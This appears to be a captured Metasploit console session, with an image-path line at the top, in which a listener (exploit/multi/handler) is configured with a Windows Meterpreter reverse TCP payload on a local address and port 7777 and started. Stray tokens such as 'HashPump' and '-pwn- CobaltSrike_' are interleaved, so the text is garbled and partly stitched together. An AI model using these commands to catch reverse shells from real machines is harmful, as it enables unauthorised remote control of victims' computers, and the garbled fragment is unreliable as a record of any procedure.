 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 172.20.10.4
lhost => 172.20.10.4
HashPump
msf6 exploit(multi/handler) > set lport 7777
lport => 7777
msf6 exploit(multi/handler) > run
-pwn- CobaltSrike_
[*] Started reverse TCP handler on 172.20.10.4:7777